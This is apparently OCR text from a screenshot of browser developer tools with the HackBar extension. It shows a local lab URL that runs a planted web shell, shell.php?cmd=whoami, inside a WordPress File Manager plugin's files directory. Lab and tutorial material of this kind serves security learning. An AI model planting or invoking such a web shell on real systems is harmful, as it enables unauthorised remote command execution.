 desktop-a50g9th\lin
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar Max HacKBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1/wordpress/wordpress/wp-content/plugins/file-manager/lib/files/shell.php?cmd=whoami
Split URL
Execute
Post data Referer User Agent Cookies Clear All
行者匠心